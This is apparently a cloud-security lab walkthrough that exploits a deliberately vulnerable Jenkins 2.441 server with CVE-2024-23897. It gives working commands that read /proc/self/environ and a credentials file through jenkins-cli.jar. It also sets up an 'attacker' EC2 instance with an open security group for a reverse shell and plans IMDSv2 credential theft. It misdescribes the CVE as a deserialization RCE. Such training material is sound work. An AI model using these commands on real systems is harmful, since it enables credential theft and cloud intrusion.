echo "Access the application at: http://$(jq -r '.instance_public_ip.value' < ec2_output.json)"
-
-
Copy paste the URL in the browser to start pentesting the web application to gain access to AWS Infra.
⚠️ DISCLAIMER: The next section of this lab contains the solution. If interested in challenges, STOP HERE and do not proceed to the next step. Try to exploit the application before checking the solution.
Credits for image: Offensive Security Say – Try Harder!
Excited About the Class:
Enumerate & Exploit Web Application
⚠️ DISCLAIMER: This section of the lab contains the solution. If interested in challenges, STOP HERE and do not proceed. Try to exploit the application before checking the solution.
⚡ Attention ⚡
💡 Do not switch terminals unless stated below, or you'll need to re-export environment variables.
🛠️ Customization Notice 🛠️
🔧 These commands are tailored for this lab. Adapt them for your specific use case.
IPs in the snapshot might change as different labs will have different public IP.
Enumeration
- As the application did not open in the browser. Next step is to enumerate before giving up.

Let's try harder
- Change the directory.
cd /workspaces/www-project-eks-goat/eks
- Setup the vulnerable IP as variable, so that it can be referenced.
export APP_IP=$(jq -r '.instance_public_ip.value' < ec2_output.json)

- Let's install
nmapto perform the port scan.
sudo apt install nmap -y

- Run a quick port scan using
nmapwith the IP set as a variable.
nmap -Pn -T4 --top-ports 1000 --max-retries 0 $APP_IP

- Run the curl command to validate the response.
curl -I http://$APP_IP:8080

This confirms Jenkins is running, Jenkins version: 2.441.
- Search for the latest CVE associated with
Jenkins 2.441.
Vulnerable to CVE-2024-23897(Arbitrary File Read Vulnerability)
This is arbitrary file read vulnerability, which needs to be exploited to get a reverse shell to access the AWS Infra. We can also try to
Bruteforcejenkins username & password.
- Validate the
CVE-2024-23897.
CVE-2024-23897 in Jenkins occurred due to improper validation of user inputs, allowing attackers to exploit a deserialization vulnerability in the Jenkins CLI (Command-Line Interface), leading to remote code execution. The root cause was Jenkins' failure to securely handle untrusted input, allowing malicious data to be processed without proper checks, which can then execute arbitrary code on the Jenkins server.
Exploitation
- For exploitation, download the jenkins-cli.jar file from the application running on port 8080, run the command.
mkdir -p jenkins_cve
cd jenkins_cve
curl -O http://$APP_IP:8080/jnlpJars/jenkins-cli.jar
ls

- Run the command to confirm the exploitability.
JAR_FILE="jenkins-cli.jar"
JENKINS_URL="http://$APP_IP:8080"
CMD="help"
PAYLOAD="1"
EXPLOIT_FILE="/proc/self/environ"
java -jar $JAR_FILE -s $JENKINS_URL $CMD $PAYLOAD "@$EXPLOIT_FILE"

- Get the password of vulnerable jenkins instance.
This path
/var/jenkins_home/init.groovy.d/init.groovyis modified to be accessible via jenkins user.
JAR_FILE="jenkins-cli.jar"
JENKINS_URL="http://$APP_IP:8080"
CMD="help"
PAYLOAD="1"
EXPLOIT_FILE="/var/jenkins_home/init.groovy.d/init.groovy"
java -jar $JAR_FILE -s $JENKINS_URL -http connect-node "@$EXPLOIT_FILE"

Additional Step
- Change the directory to
/workspaces/www-project-eks-goat/eks/jenkins_cve.
cd /workspaces/www-project-eks-goat/eks/jenkins_cve
- Create a ec2 instance to demonstrate as attacker to perform reverse shell.
This instance will be deployed in the us-east-1 region, and the lab will be deleted once this section is complete. While using 0.0.0.0/0 for security group configuration is not recommended as a best practice, we will use this insecure configuration to simplify the setup.
aws ec2 create-key-pair --key-name peachycloudsecurity --query 'KeyMaterial' --output text --region us-east-1 > peachycloudsecurity.pem && chmod 400 peachycloudsecurity.pem && export SG_ID=$(aws ec2 create-security-group --group-name peachycloudsecurity-sg --description "Allow all traffic" --region us-east-1 --query 'GroupId' --output text) && aws ec2 authorize-security-group-ingress --group-id $SG_ID --protocol -1 --port all --cidr 0.0.0.0/0 --region us-east-1 && export INSTANCE_ID=$(aws ec2 run-instances --image-id ami-0ebfd941bbafe70c6 --instance-type t2.micro --key-name peachycloudsecurity --security-group-ids $SG_ID --region us-east-1 --query 'Instances[0].InstanceId' --output text) && aws ec2 wait instance-running --instance-ids $INSTANCE_ID --region us-east-1 && export PUBLIC_IP=$(aws ec2 describe-instances --instance-ids $INSTANCE_ID --region us-east-1 --query 'Reservations[0].Instances[0].PublicIpAddress' --output text) && sleep 10
- Export attacker's ec2 instance IP variables.
export ATTACKER_PUBLIC_IP=$(aws ec2 describe-instances --filters "Name=key-name,Values=peachycloudsecurity" "Name=instance-state-name,Values=running" --query 'Reservations[0].Instances[0].PublicIpAddress' --output text --region us-east-1)
- Confirm the public IP by
echocommand.
If this output is blank, then attacker's ec2 instance is not running or having some issues.
echo $ATTACKER_PUBLIC_IP
Reference
- https://github.com/vulhub/vulhub/tree/master/jenkins/CVE-2024-23897
Using IMDSv2 to exfiltrate Credentials
⚡ Attention ⚡
💡 Do not switch terminals unless stated below, or you'll need to re-export environment variables.
🛠️ Customization Notice 🛠️
🔧 These commands are tailored for this lab. Adapt them for your specific use case.
- For this lab, no reverse shell, instead we will directly exploit IMDS v2 metadata API.
- Make sure you are inside
jenkins_cvefolder. - If not, run the command to change directory.
- Make sure you are inside
cd /workspaces/www-project-eks-goat/eks/jenkins_cve
- Setup the vulnerable IP as variable, so that it can be referenced.
export APP_IP=$(jq -r '.instance_public_ip.value' < ../ec2_output.json)
- Get the URL.
echo $APP_IP
Jenkins Freestyle Pipeline to Run Command
- Login to the Jenkins via username & password got from previous section.
